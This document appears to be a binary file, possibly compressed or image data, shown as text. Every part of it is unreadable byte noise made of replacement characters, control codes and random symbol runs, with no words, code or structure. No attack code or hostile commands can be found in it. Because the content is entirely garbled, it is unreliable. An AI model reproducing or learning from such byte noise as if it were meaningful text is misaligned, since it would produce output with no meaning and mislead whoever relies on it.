����9�j@�m���&�W��8H�q��;nANl=�`<��m0g*f{�*M�j���l��Y�AO&k�[&�X煑	#k:턱sBՉv�f[���`�~'�oE�V�v�ԟ�#Y��O-�k$mG��Lɼ/	�ْ�z�'Z���nO8����%"uܔ��wx{�����B�& �-��CMj���3y���xs�AuF׈\C������dlf����KR��_��Lo�A��P��m�0��(Hd}��T0��9�G���4����iY�̬2� m��B5f���~�@��lYJÃRE���n6r�$hY-�ӯ�,M����ќ��^e6��=ըT�ƕ�223�����Z+�-���Š��c�@�P:�Th������w���?��da�*�ç�'��;�;vʂfYU�8/^�(�w��V�z�T[~�Cj�Z��y����}C�=|gJJ8n�qY�j߂I��i0��O���\����j}^��X �T(�B,��� F���qyy��(#�M�l[��a�Q3j �$�5��ئ����F䚆���B�0�)��C:i���Y��d]���?���[��]7Q�k�67t#hQU��|���րd�C�Ҡ{�cGz,�t����dH�������[9��6� �����d��Y9v���y⌴tcY��6N����@�"��84n�l�@<77K��Q�T.*�Y �,�Cc64#;��P@�ߐlW�����򿯵�4�lo���X#:c]�5ml��,=�"y��"cs�b�����z�, �F�	�asj�Io�1k�Yqn�5gP����,N���"4�2�0���M����F�@��h�i����;�M0�f`��%M���n�(3s��=�����q	��3
�ѹ�? a�5��P Z!��:<����qy���fm7#�O��uষ�����L:|���~�.�{K�[S#�M}J�|�G�?�~�U8�WZ�ʑ"?1��}XbqQk�C��`�4�s1m�З�7��J��_VHd�$��{R��|M!�kK�r�L)|��D�*��qM)k�I�A�*��c����a�����hj�yY�=O��=���d��݉�	�v�\8wZ�5S���v������K�dq~������V���=g���krL�˝�}3p���jJC�Y4�u�P�9�^��%޴F�8���74���ޤS�OiF7 ��ֵ��i�Y7\���.�JE�)4�C�O�$�w1�<��Yz�!pXPQ�D�0��m�p�Q
҃*�~��Wlv({kh44�����<DG�T��6E���}
[�,��]h�;'S��|vT����8����2ʎ��
0�����r㪖��we��ʰ��Z4R������e�̤MM��1�٫���oL�.gM��7�9Y���^�4>��>X��0P����L����r�"��ͤ�Ho�X�9�N%��k�ϩQE+�*¶iۭ��/�6y5�EC�'�28���6���HJ���N�/*рh��!�}1����̸��yٷ	�'�������ӕ	�������p�I�o�H��8�%��(>h�ш���ѕ%&D��	����V�KI=a&L�q.����-3rᝓ�0r�'�+Bp}e��sq���:o5�.i敡'��0���ܨ8d��+�VY��̬ր�dfbL�����b��Cm�1Xv�,�Z��Խ��&m�7�'�@��L7���]7�2:�{��D|���pN�7j�]w0;�4u��#��n޾}�,�SZS�t��y����?�s�⏞S�hI��٧��B�C������O-�Q�BPw��$�4\\X�x@��.wz�9��8	��ڝ�i(�~�zxCh�����]V��M�h]7d
�'�Z(�"8�l�o�T�V�g�f���C��<�7�͔t�B���˥���9��9Bx�B�8�n����`�v^�*�[dٌ����q1#�6_hߔ�Fdn�7���B۠"|?��%��m�����(�YJ�92��>7:)#��V����pS��Bwa��O�SB�M]$k��:�g<������(�;1\fQ���d��ߘ�d\LvMC��hT����(�.^�m�4�(����29��X7� F>��1�7O&��52�&t5�8ӑ���g����:�x	�L������;��5�p,�홀�ʿ���d"�������҃�f�n��J���cb��ƴ�TT�^\"��:q���yZ:z~�ԐD��Y���Z��z����ɠ��@�[E���/�z�I����z����"�6��շ��q���VC� W��mH�%��ɡ�`
�	D�ê��w�!)\_p#H0�Ok�͊�U�d"�mRH�Gf���P���zJ�ظ�y��+;�n�9��z�TK��RW;�� �n����X[�	{����๗qe��ۛ׭��&�Y-�T�V�HAa>{�6����;�I�00�c`C�w�@�E�nސ!uB�Z��C\�SwO������s1�d˖-6[P��k�UMMM���6齨ll�Ym,�Ķa���6ǚ�"�34�	̐�E�U���y��,h]�`���օ��7808"43����WmS>Q&��|�ҫ99ٯp[+�w�����5�Z1�F�h�ir�'���TH����d��ָ���>���e�t���:�i:��0	gXe4�g��"B�֫��#�%�~&���:����ĶK��2�nq�UB8&�����%u�!s�\���RL��U�!��F�vҔ��E�V��`$y� ��-��*�
K`@������7��]�����iu0�g	by6gs�P�H �0ITC��3�gh=ox`�= mݴ�����ԑ����)��l,J�e`���P�}q��q�Hƶ�� � ʸޛ�IDY�t�sWm�%��¾-��O}��"`�_zI�ֺ��7N�&�x�_[j�1F�>�YF���8���-�ϝ��u��(���z�����Uj����r���_$����縡���حj��}��nbtd�T��d�6)Rq�%������`ı��P�*.��!(vK�:ၑ1�?��)��[ҩohi��i	�!(�BHbu�Njz��y��A��g��fd����Sk�C%�M5�)_\,[j��$���i��:A�3����v�����PS��A�����Zw�v��m�Є g��oI���҂�����m�<��c���sN���m���{��o|�d��Q{n�,�[��m���j�S[�q�ON����/�����a�=��!&J#�Crll\���3r�c�ɝ�ڢ�n]^��X7��|^���{N�Az\�u���_a�<;���R&�ڍk�*K`�����ۛ&��{-r�aӛ�|~U_���Aty���qM�-�4_8I��ԍ/���ĩL�.�ᕹ���s\�-�NN�,��  �*��:�PQ�ԤSQ�le^7���1-�J��U��P����da1#w-�V�83-�^���"egL�-+���ް�ϩY���� �8yl�F�"�o�zS�����?�YbU���3ꨚrx�.ٵuJ��5��┭U&�+�t�(��Ki�FC��"��t[D�}��_��C�&7��x�j�A"�ޢ���i�w*M��qw[�mL��z}�'��5��T:w_�w�N��/�����{N�9'Ǐ�E�#:̌ծ��EZ+.HemI����hD>���ju��_�eօN�:�v�4hwk�I�3'皧7��j#@A���o��Q�֊)�CC����o��E
'�;h�$�R*U�>?1}�($<G8<���z��釦�����]��� �����}
�a���G��+qHm��R�u��u�1�B�E�#{Fx�7� u}&�Au8�EkH ��C�ut@JY85 @��t�Tz5#Ɣ���u�l���z�P��h#b��N�P�f�2(���w��B�^�(~}����� %'��US4Z���+�}/j-kD�}�]>�=���NMʓO<��,!|���	���⋚v�Q=���r��j8t�^������2�kiq��}�ɏI�ސ������u�p�V��M���~X�D[���mr�f+#�h�K�J����G�E
��Ȝ��s�޽��-�p��+��	%����Iڃ����לٸ�0Z,��B�ڪf]j�7	�A�&r�b���T�;����	��:�t�my���;�~�S��	׷������A�tC�u�p
[� ���2=��E�r:�+�M���6&��b́g�5;6��yJ�h�yr������z��^׎;�ܩwu��t�,�����n�!�B=�' �,�kH�Qga��:&'Μ��;#�[�Y{���>�k��%�u¦T��i/��\���B3��{�SVCW�	���,��[�u]���]�0�43��`(fr'F� s�Џ��N	zw}���P�¾y��ۺ.�P�e��}��N�����6�����NC0>��[���
ݹk7�+W.��y�����}C�T��~����~Ylã�>���tN�?�ɤ�]���_�7.K���g�f����cd�8����t�����{��I#(ŏ�Q�hf�ֽ�yTY=/4#�U�?�P-ԑ4��TLmS��%�������Q>�!+V�RS�~\�I�D��;vi]<�g��d2���m�#0`�WL�_���gY�J���W����@F�ڈ�}��r��U�w�6�E������:Lf�>��?��?b洦���f �������-P�h��A4�����A���6Dv{�d��5St�+��G�B�τ1� �h�<̙8!P�B�ykRl�fi��U�1
KaF�n 4�b����Ϻ�Noǚ@l���KC�����.^�c�)��'��"	�h�ް�\n3�$�&��$I�1��+� �łh��9ICSk�Zш'҂n�a��l�YC�=M���]�5��yi���ʪfc̲"��dCv�u�C���b�ZM��\����A���s)6��q�\lBq0�7�$��Ϛ
Hhx� k������k��s��ŵ�U�
jm�u�\�j�>��^E1?l<z��X��B�>;��wZ���J������vᦩ�|�����G��X�ݥ����KJ����6�M._��u@vo
i��0Z"�c%ٽk�\<�5��XY���<`�# k5mx��K	����
ݔ�E0�bz9��>C�������?gc;w�$1�駟vu���v�^k�2F�u�ݒ���H���3�3���F��>��ώ�֗�F�tّ�+�Y�� ThA�o��:1[gHGG},u�F�& e0��i�ОdA�7�9�IY�'��l¹&j�\�(%�c����L�N)D_v�ӄ�z���xi���������/��@r��1G5>_NoK=Z��Ià���}�m �[H���!�k�z^���r��Au|׸&�q�ޏ��0��95P����P'||�5�(�mC�]��% ��1�z
�ɦ���/��C������Y�h�P�t�V�`L�8z߀��}��R'f����Hfxr�2E��k4�a6�y��1����a��1qM�������n�m|�q��._T�"�>��F���Ӏ����tFCN0J42!*�c�ʪ>x�9cS�S���$��,~�T͇#[�ʠ. �������tԍ�VK�9����{�r�q�L��}H�L�,��ba4���E֗nj�&EuVh�DL�M�`��	��	���y 5,��	0{"�_"������b��O ��Z��^����159��8�(=�x��Nǭ�b�R?q��ѣ�J��yC��{T���Cݻ�ׯ��wߕ�\=�QBf%u��}�ӟ戎49(�����a��l�vB�A�=r�kB�x-`)_7.�K<_�������r�dd���j��z4)�}ə�n�0�m:q�(!��CCN��qmfVέ���mo�)RR� �)���{ó!#��t�5u\�u����,ךRk��w��k��u0�W�IlH5��z����fA[�oZ��ڭ��_��V�ǵi�ߪW1�PƇdm��>3d��CCü1���E�n�n�L�.��A☘�������d�WL�fhpH�^�)���/|�r��Y����g>�7[R�~_��Fl��?���ˑ����_�;=n�����B�dH �_�s���s`���.��������/fैP.+.z��U�<�gb�ꌽk�m�nF��T�4Y��t��rj�‣ض�3r��dHL�c���!�kQU�t��P=c5/Ԋ� �=�i����)��JD�S\4�ҥ:�#J��o�.�\�DMp�YŤ�>mWUzY7�E���2�"qmM#�,�q$�G�d�"*O�,�7�����\Y^6�b�A�x�m0'�A�6$���BO��ӜC��,�'�)���R�!�����9��9Y�.KB�^w>�ӥA���+r��U�u�.���G$_r������?����{��w���}W2پ�'�_�G//�AO���=?�َՕ1��A��)�Cŭ�������\�o��������G�O~�S�ǹt�
�Ȱ�7�
�?�iy��g���4�������#��?���k��*�}��8ؙ��КipRC��jK-p���Ϛ� ք,K'�;�y������P��`���� ����x�5X���&8��~5�N֗eE�w��)i�.�O	�)���.��.�Ăs�,�rq᫘�>_���ٳ�#C%a�H>�;�M
�Qu08a����H�뗮k�sY��y֥FF�r�{%7Tcm��@�Fu=��u��D� eޣ="�%��ׯ����8��M�[��t��9������?��C����&5y��75Kc�������aeC��Q��W�p�aoX�t:1�ަ���E�Fku�Z���E��࢒W4o � 1���u��,���\"è����^)��|k���Yg����⼬�8/�U ��Pc�XF�M�� T/h*�Z���lb�a6��CkP��&NI�?�S��RXU�q�`�I����V��zZ���ѽ��(N*`AuM8��5z��]7�f&��C�[��~��qm��rO'!����;����B���m�a��Im�/�w&�}��!����tյ�_L�#S3�-��S�j�dbˤ�=4&aqX7	"<���ޤ+��W��_r����l���{��`ǌ���t_��F�0Pg/� �]Z{ #�^y[����Z�B$�K��Kj�Ձ��Fӷ�:.'N��(���t@-�|��<�����k�ܦ�쩧��q|��G�Ͼ�-��b-��T�[.���턫9C�>~?�&풥��)��2w ��1�m�2��]�[�1�,p�# �vmCξ��d�oj���&��>�D�z�p�6|�Z'�s*hJ^kɛg.��-S2
�2�h�o��S("�' V��↜:yJ����wm���1��&'��n��i��$
��@[�vc].�/�y�1� o��M�'��׵����3���}�g��طWWV5 Z�#G�Ƚ��G����W�� ����c��l�?/�U=�k�mq����񃓏�{�A/���}���EXgQWf�4����A��/���u.��aaդN���j��ܠ�3۴���F�*������.K	�|(����䳤��Â$e�z'Iz�c�p,!�(�=��{oZ�~2��lB�.�j��ښ����a*R�u.�B��A)G��w���V��o���I#�b�CMO�`J��{�5�Z�n$��5"^�m����sJ,�J�隭��c��X�e�)�;�}�K�^�lT��N������fdˎ=j���>�쭋��(�16� K��>�,�b��m�x�9{���1�=
��<u(q�E������#�<b{u\o��
����gd���2������}�����¥Kl�@p�u۴|L3�7�xCd�=�A`�����Q�S$C��@Q�FiX� I ������nr/"�˞�{��֟>�z����Md��}�qG�{9m�)Ƞ�?��kCXǎ�q����̌d��*T�%彡�RF�S5�=���R�^F؇ �I	�Q�%�DN�X�g���Z�ܽ}FJ��G�ε�:z������ګ�Ik���٣�jێ�R�Ud`h 5���.�&�0c�s@3���)�_A�Q��r^F�	�C�����F*k��;w�CGMo���P/:q��B��eTkW�|QmmBrט^�'?�I���\��������$�샞�T��N��fA*���N͇�qg�f������'�F��1��E�nz�]r���/����A*j�+݉]�{߃L�A�(�jw�L��lʑc�O}C.����B݈	�9�8<%��0C���6�D�WO�&4c���g��dh�HoY^]'	eh�@gSR�lp��;�.� ���Gα�zb��n��f�P	�|_����L2�]��N߯Qe�U����YkF���_dzp���ߖf	����J���X��9���JEa��^3�U���,Vǈ&O��a�)��t�:�W�2����O6Z�~B�В������� i@K�� ='��C0�6�����O6��y�:��=2�'�|��w���k���k���k/�x5k�Zs˗d||R6*넢SL�V�^�I!W��X�jZ�R)h��8X�s���L�ت  �i�^l�,�"�5�V��� �E�H�a
�,�QJm#T�p��c�������G����#J������cI�
_���;���#��h�=Gh�<1*���rU˲�'K|&U�Yk�84��[mG?/���H@`�^��h`�߿�u�gO]��5�e�RT=m2�3�{$����~��\�� ;��۵Cݐ�o賀 �ؘ�H���)�����1�u�܄����u�6Yv��I���*�ب���k�jD�oP�β���Wead�1'�ʩS�坓'y ��>�M�g���Bqrs�]��B���z�C�+��+wz����Z�D�ƌ=��/�r�/��'�y�>� �{��ܢN�Su����[.��a�3f�����|`�%9y�荜��wP���n�u����W~M����:�<F:Rb�� ��g��<��Nph����y���f�$��n}h���ڜ�~��#���H`��Z
k��Z3��ک6�aA�����Ý}t#�N ��F8�9[(��(Ƣp{�2`�	d��f}�`e	�V
zJ_˴/�S3�ȶ�lVV�dt�e���Ȭ:��+Ү�sZlF�����L��de�T6Q��-KW4՚ٝƦ����N�:C7"J7�?|��5�Z`��W�<��������A����Ͻ��eUa��g�3;�?��yx���/d�	{c�}��sE����Mi���h$�+��`u
Uzupv�J��D&I�+�e��s@и���}B�k-nqaAkroȗ��Y����/1�����A��I�)����N[��P4�|O���������VM�K
�dzp�,hf	���Ke䭀a���e��:��-+�eIYӠ�/��ά-�����T����Q�*4���ܼ,G�f6�� bhx��fT�z$1��
ǅsA�@d�e�:�������ȼf�����gX_W��eI�{�\Ӻ��={��<�2�E�n%ҳ���u��k01~�B�9�~2J>�+H�6���*�>�q�P�2�Z�=Iz�=��.���n����MU�~�u+`�:uJS��qtKn^�:�^M�G�xx�AA���	|��T�jV4��)|p^�5�'�|��˶�sR][�_���!O�р���d����W��96<��XL}�j�j�>r������z�q��nXP����{��"����Ӻ�4�ҍ�YV`=ut#�Z�Y�]��&�S��m������n��R���>�9���C��L�k�f�uw>�H��������x��\GѵU��ڢV�S-GzC��d vY�n��iYq�g^#�6�tӟpR���wk%6�8d�6�s*���p��=� ��(���_�zC��:D�Ə�ٜ;w���rmP����Ƨ�����=7��@��}p;8:,�?�e�loH7���6�5���_]���fAԙ�׽v��!1A$��r��Ͷ�Z�^ß��*t��Q�uO�`J>��1,	"PL:��������EMJm}E:��k�եj�w�.��MTwBʡ� �¸�P����AW�5�5��z�[>}X������X��̤L���6�i��C/��u^���&� Ҧ�1R��١B3�uZ����ݵ]
Qh�ݧP��k�v`�ދ�""CCe�a-˷��ad$��[Ց��/����~7!U��bh!m���J>�N�;���&g|ᛉ}����`xnq�p�BDwc�
��v4�Z�"�/��5����8���y�~S8)�AUX`%*x��UL�M����Fe7o\��W/�S��~)C�4Q]�Q:$_���g��֗��M�34ތ9�#2ey����Cr M��S�w��.p��^��':��a 隚^k��u=o��!�k���ޙu�ʆM�l�1�P�z�1_�{��ۄYL;E�T��ġ[$�A	�FypD���	,0A�Ɉѱ���12�Y7�yע��e�v����u�w����:Ds."u�R\o�}��O��~�3�Wz1�5p�ŀu�&����҉�lB�=vB�fmo�.����K��-�QE���y�"����'���6�u�G\Μ=g���}]鯥Z&h5
�)�mfuւ�fh�7༫
ﭭ�v/�[���0�y�m_��5��W7�'�Q^�}|ux���QW���c��1�uj *5T"B�y� u���G��xψA���v�&�0�g����<��,_�,��:j����5ɺ3l �/�) Re�������I�BH��g���M1i-E��z]���)i�-��w�]��%EX�F%-extP7e��z#`��9e����/ĮQzh��#�f�g#R��,�Ā� ꚝ�5xD�;��[Wې��-i�
 �@� �{�}l�����>,H<���[�k�N��yC�����Hے�]RG��~/���|�Ǉ��ד�A:5��Fs�H�����J�kP&Z�6஺F����;�&ʉ�j��*YҬ ���)��q�_��9�	�
55Ȣ�4�!�
 ���$Ӛ�id��k��P�d�s;qU&F�M78#���_�7O� �溔b#94C�Sa4�0�pѰiگE!�H����DAٙ�ƪα��p8%�d�u}�V	9�2i��@tdĵU]�M��+�v\Viw��� �fr�hAT!\�aQ�R�?��5q=q�.�La��YU�`D	��Ls�E�I`=aF����O]�R�(�^oW�N�F�i�Cs��9'�qp���>ϸ���o\�ߜ��Bz�������D�6�~�������p*6���c7��{��-����W�����9����O�6E5��<���|�fa0F��SZ�4� E!�c���Q��[5D�PT1�;Z[^����=2�|�-u5�,'?[�1&۶k&p4'/��8�}��m[ejb�s������n �.M�׮^��MR'�.�+Ib5������p`�p��ڬ+,�t�����p���sQ2?S*k���.i�����7�N�K�gF�
���(�P,�`֎�bCm�(Gv2M�k�u������Uy��r�]�e@�P��b�+@��S���a�e[�D��&���1q��/�:��SG���v�CY�z���!u���[�Fƙ}��#F�ya�&�cQ��@qZ��N�����NmB�G��]�stT��E#1kt>�
>�����l�O0��atT/��;!�}dB?�Ս)sc��^w��%Ο���e�6l�c*(�L����}�T?���ݘRְ���
3�D�x6�l���1�����܎���,3�A���5�M}�y6^�T�B�(��6g�Sl`8�0r��ei�q�+a��A�m��O8~��0@�af�9=Pj��Rj�!�� ��Z�Y�=2}��v�Mu�C���y�h�'!V�4P�;8<%šQ]��0���P����L�`fPd�%u#�~�zЛh���@��X�z�W�9����@��Z�@6�sF���&n|M���2pA�8u���U���/_f��?�	6��a���kT� ���P�c]~�̏����u�T�E��d�c?|�i�V<		��׮�w��M8�
u-����s��%Y�r� }7a� 5W�q���ʊ�ܱSc+��e5o*���k��x� /�\�6`OzEf�5oA���(v���qxfRݑ%�\�)��~�������{�Ihmf9�֢'Ƥ���v, �|�/�i�O��r6jSb.d�4�u߫])!q�� �m7D"""J��9+7+r�;/��o��{������d�䨢"wĊi�pPU���$ �A��k���p����5B �߷��AȌ�~�#c����&GF�OM���)��� 4��=�i�������L8~�cmQ��#[�m�[�|ܶ:|����q��k0;ĭn.��3��.��(�Pc� ������Ӳ�^c�q�t���i%�)4S�	��� 
�s:���q��`$r���H(��P�D>&?et19��p���8� �C_���L�J:"��hJ[�)��}�K7'�C�^���O}�GbɐI�´��ƂRCQT��QG��:�A��'J�;��{3�/86!����o3����S�}h՛�)�"Ga]ki3sr��iB��!2�ĦK[Ƙt)�q�^'���$�i�I�����Ґ39�l��W�x?� �1C�C�=�����H�eP���;����Ե� lD�"f�+�4N�0-/-k=�53�x:r��ҳ�?ǂ���S+
)��`T^Q��\�Dm9����͟�̧��w�� q�����2Y&�>�-5�"qB�]��,�+Y*�t,;'��e0��L�]W&����@ۿ'��b0+�o{Ծ�F?@����� q?�3Ҡ5�E�X�=�< �����qM�a�����١�_8�Π�s�]�!�p��ؐP��;�NJ���m�1�W�8�&�	��z�߽��U]:M�X�elXk���F��Um5�UM*tZ dP�^:,�P��1�#�p~���7�H�p���;H��T���wˈ�'���wN]���)���)ƽK�< "G����d5Cȉϔ3qI���7�+	SV��CbL|�؅w�o��}նڵL9!���}i��e3O�??]n�/jm�d�F`���:��b駫��٭����*������z��@�L����������#��AP�.ɦ;��m����׉�9�b��eceјA����A���t��|jN �:H^b
�d�:�FuE�k .0J��
T�o� %�?�h��]�I��/�ź��VG*ISw/�K�X��6���W�|S!�U)��!��b��(��Rw���N�>W'���+�a�m�m����8��f���Tk�p�N|}&2������I6h1r5���i��07��\�u����O}B��@�-`�9��DUL�j��������Μ<)^�猶�\.���)�䄧���^�?�����@N�T7�.n��rN̬��Y�ɓ�����������&�-�׬�!3����{��u�$jք��'Ϳ��H%֓��l��>�c�~��LIỼīM>�,Y�i}�WD9���.B�4��}ӠB��:�
���vЃ}c��$��0`E�U]�k��rS3(�*��f��Q �[?����T�/�}p�a^���fd���O>�!܈Pa��$�?��h�����<%��W�I]�v��7%���H:V#��na��T$4�~��1s�P,�m��J?�i2)��Y���oT��zF>�q[5.{�n�"���	re�Xz����h�Z�� ��r����A�b�QO{�R�^>�f�U:�`K_����0E�L��lz�����\�Pl��288 �n,�:{�@�Ț�u�R�jM�`�c��	��:��0�=y"�S��������_���Bt�YUǵƢ*����K�6���A�zXFX�Zbh������
'�4Av)`+偽w��kq�a���a��G� [��m���ɗ(B)�j�If#��0 ����8{�/�n��̡G: 3K/�8��=M���Gj��j,m����P�wZy=A�l�xS�E�t	
`R9^_��-�[�t<_�Ο��	,������|�O�>02$��{����u� �gӦ�{
�i�s��lb�)�+�>���[@��\��8�)���7���[���7M��f��|�)lȨ?橿C�(�$��ؒ�ο8@XCK�
���Gh3�dt�vz�'�M]�\�qYGI�gY�&g+Kĉ������oh��Ro���q�(e9�� �_�(�hs,+�}�S1�~�H�u*[������{بL>ǞN�y:�ؒ@�	�E��P|+�\�zxR�����B[�ҩS��g_T���}��Ǟ�{�h�=a�B�7X�X�.^�_|�j.���ɝ��g;��v�Dd�����?�>�C��k�!erM�;�mb��� k��K��J�8_����0$M3I���j�S�]����ua"�R��
��s�.�'�pN�YMuR
��R19�@륳��;AE��
�����2��t���ݦ��%~)$|+t�B#�H�i��%�Fm����Y:��m~�TQV/cRRe�
���WWX��e !vA<�s|lB�#�8U��ś޶S�_|�M��F:�4p�g��l��*xH54��I��۸F��bPA�(�K��^���7��=��G����2�>��|F��&�����@���f��l�[8HP��)�#����>G��W^}��J�+��,p�:�d���A(�')���3!���O��M�=�;=�^�|�3���}�b�^'.��R	'Dl��6��I)S���c�zŐpjjP$��E���Y�1|#��"������H�
��h&v��4�b���O,Ս�Ls2��F�R�Tد�zu�oX��[6׊b���)���>���)Y�|1n% +�"4[�SFi���L4M79#��P!�b��!��sfJ�����ډux��K_&w�?[�]�=~�������Kkf�}��ȝ�帼(%Y`�����8�3N\�yE�N��X���"E��ɔ�R�Z�a���9����A����rM��]�?�=)���;�pV�I�0D�
�%�%!��<��D�7lu�+�\�C�Zȼ.AV���:�Bd8�2D�G�����V�T�n�?f�TB�$�d�z�h��;�Fn\n<4	�
�Lm��u��p�]�&cC���Ҷ��n�\��Llr3���5�+j��(���M���j�9�t�ɘ��S�E��"��(��-��Җ�k$Jq�Sj�qW!���$�h)�gBa�8q���P���}��j`4"-s��P�����U<�a��^�`�%��^j̿��i��ƴb��Y0n#�&��P��\+�|fpH(�ߥ�1UO�x[N�!�8�CZ�hTMa�1磅=m�q�#W�`mu����p@�cR�N���w�K��n��+78�ݮ=q�k��}?�ei=�>rc�N.��;4�" c���y��B����a��Z��9vNJ���V�ؼ�yT4;��T���ovl�2`�j��Р�έ�����h�:�7u�`T(z.�-H�vl��y�)���6�$q@h�d�m\��1l�d�@��d�/�!���УL!˒
�б��Fd��8�'��c�:�;wȥ�W�ٓ��qy�����5n��ج����K?*u'�mg\�悞Hn&�Z�r�4�'�C؁�ܸ�$�P�:�[���܆p�MS6�F��ES����B����At@�759!���zיm��#=�)�a{����<��@�Gh��^ctL�$y������d�k�e4�T`�lV�?v� �:����+H��k۱9�4�Tt�F6!���^K�Id5>�L
 }p�9�N	���-�Q(���m����fQ�|�(؂��7�~PwA&���ߕ�6��96�eқ����7��frn���������_�_���#p�Yt3���u3]G� ;�z�0Fjh�6�kW�ȶm��ާp�v�o6�|W�_��'�xB��O�^]�z��%�>�@C���w���N�5��,1rP�I�815�����U�0�D�6�~��;$�x���&q��@\ߟ)���f��������9��?��?�6v=r�:����w�- Z�=!p�+;P�C���9J4\ӽRp;#u�2�bq���Fl��D�i�-'0*{����䪁Ms��&�9A-�� \�Ҁ�f��!�} ��˲!���.|K	������A�!�u����,�e�č��#*�!���:���S�O-A��EY����������7	��Gp�����qz��%y��y�_��i�!�Wb`p��mI>u�C�=qcL��Wp튵��#�/��f�0`�eIZ���Z�N��z� �2�w��M�$a$�
�k�!��(L<��n���iNNMr(�UN�D61�%�t
D󮴺;���"��9/��4���(�9���mP�ՄMJ�_J�:j�2WW6�)��L��6.c[�^�cņ�7�,�Q���'�4��T�E�b���Aؠ��CW+i����ԯ}-
Ys�E:��7D��N��K�z�U�.:]�P���!�i��3+Qt�Ϭg`{j�d�ʇ�e��a�f�t	���>��"j.AȂ=�.\8/��9"_��WdJ�3�N+�0�Q�}�/`۾{�]٪m���4�@b#���K���d������kqqA^z�S^�-���@/����x�d��Q'}��6u6&��}�_'��;����؍8�4�c�����rG���#�Cy��U��>;�UFg�	�c�v���ш�PVG���%
x���`��f7�@�V����9��Mm	HȤ �IB�Ũ֯*
Kg�}N��p>#�: �9�FN	���G������h�vX�g��geN=�W�4���[bc�pO1����>S�uy�;XyJ	�2���߿E�����\_Z�{�"�y������ӄ0�'��Њ����r�v�wv���D���X}����,� Ԁ�BO(|q��h�JwU��{�.4���a�v �Z][Sr��B`�X\��v
��(�f;��VWQ�b]�y	�'VԈ(,�1!VV\d�?m��c�8�g�paR!�]+Egݸ���2�#a$EM�ƣ�`��b�j�I*�Ƞ�샣�1N��Q��hU���l�'0S�325�����u�m�X��5�^����a�w�V ��:�����똜{�� ���-]&����I�s>M�Q-u�~3p��Aπ�	���<�M��H�j��-��"N����דt-�AjF6r6���yX�u���{���곾v�l�oQ�:��O<��g]^}�U�F!��T<��z�K4wS�G�>7��	ඨ��DC,g�'q�gڄ@�+�p_�6��p4HL�v蘔~֜cPC���L�rm��l���1���3�[�=�<����{�̌�߄d�4�T�5�-�Q�^�"C��Dւ�mW	��IZY��J�V��ڎN�`��Yw�����SJͳ���f��S��kE���N�ְyy`R����ԡM䥈m6*�F������?�F6	���c�(Mf�r��Y2���s`b"�d{EJCC��Ԯ�> �Y]����զ�t�	���2j͊������<wNO��҂7>�����<�6�5�#c�h��7�.����;�/�$wz|����xw�O&�K�����nʴ�G<�����jTW���H���z�磷H>��#��Ֆ7��5��������5W���W��*)v���͏D�YG/��{s�R/�H�n�	�$�2Ҩ���Z�b��s�p���t(�~j�]��*�`���+�;�_�55�^���qOg����"�dayUz .�d�Ȕ��y�FOEͬڱ8�z�]�E�x�gܿ��2ͬ��^�p�Y[^$[3`f�g�R��޳���A�6��gQ�?�$}x�e#�����V�)z'���ɦZc��ىi�~�����!�'�L��q�5�-S�r��a����+��&�=��M�
�OiP4)��%���9������G�8(��[u-a@P�(JQ?���>q2��y���1�١��{BQh&-`�����GG]G�ToՌV���ޭ�8�ΒL?v�@��n�'�}�d,�m#`fj�A	��|Irj\@q�
��t��4S u����l,I��!��Ĉ�������/-��+��sju��k�����a��%}��&Up��9HM���8�t��k�cD�LG/k�VH��)Qh�*u��L�Ѧ.[�)�#{�� cum�ϋBfh���dlE�Q(�˘:���krc�Jg�7�b�*���*L���"0���u�,g�V��h�Z�G����75��7ޖ|��ss��ߎ|���mA���K�]b�m�ԁ-[JM飯��g&�yN6l엄�Z|��Ȱ�/���O<|��7��2��uo����u��f�:4�#��L�Y����|P�l)�;P��fM�ӳrq�)��E�;�4")B?3_*tE>I�@�*�5Cg��qa��n�&�N`�AK�#�c�c�)hҬk$�e|tV�_��P��-�"]�l����PaDu:�*a�(���s)�TI:�*���Bp?R}-"5�����Xc3�.��d�<���zWv�ݣ�k�I�a!�rV	�]��Q��ّ�1���tl������潱M�z�B���=�D��
�v�a�P�ܡ�sdIV�ٗ��������ŋ��Ο=#����=r7?�Yߐ�}�=_X�l�ML��"?�3����7��jS|aT����9�C\�g�W��:�QO�$�����L��*����>�YV�~Q#����X�	��żh�\=27v�;wْ�09�]Q$�km�'���N�>!{��V8/�����2��<�y�Z��=�~��3�9��!��~xx@640F��z|hvu���A��a�⾡�xzr\&�CM�(؈��g"(:�ƕY�w'�M80�nPӯ��������PB���uC���:����Q�_ZY�L�:�H?b׶��'.����d����,�?}N��w�>.�.]U�;���*��&Ռ�ɏ~�#����Cr�ǇC�����v��cɚ�Dm+��t2=�~Nr6��`�P�3 �ѱ�ic���׬ӽYp�oc7S���Q����b��*���I����Ś�k�*���P/_��G]K�W�����
������Bc��sVÎ�n���0�+���W�s��bu4���(NzV����<o�iq�����)�C�$55 ����_�$�5�۹O���z(�B�̰�]��+$�(ՠ>�Y�;��3�y�Ƞ2I�A؃�^��`YB�ܪ��JY��Mf`6�]�׀L"@�@չ��a�s�i�����=��t�4�kw�Q�]���]������8�ơ-
�p������8���]*rۯ�ȸ�Ä�l�fٳ����{6��z�H'�/�1W�gi$�\���ܧ~N�gN���wdm}��
L��Zs8w�<�>��[gf���l?��|�_�'NP#$&d�u�Dr�]K�O��k%d���H��Ox���Bx]v*jW �%66��{�i�ޒ���?d����?./?���Ӭ���|�،Vr@���z���}q��Y�|�d;u?t@�4�j����U�m5]-����,,��b2|��c��L9�e��ރV�K��b/灴2z��z߳26��L+/�<��5f,�
�[Xx���}�B��aRaӗٚ��ev�0?���
� iP���A�I���>�6Y�pX�����;L�4fw�h������,TjNo��M���ϕ܀���w��.���T��� R����Dr��Q�Er���yޠAD�ӂr9���EO�J�?���4�p�aH�DqS)��(i�vX��!�g��ɨ�%��+�����ß�:��H���X�bbt��\�D�Y$:	?y�X1X��%����0�JꊛahV�h�m���j����dC3�'��T4�:�גW�!yC�1Rq�
A7�B��&�
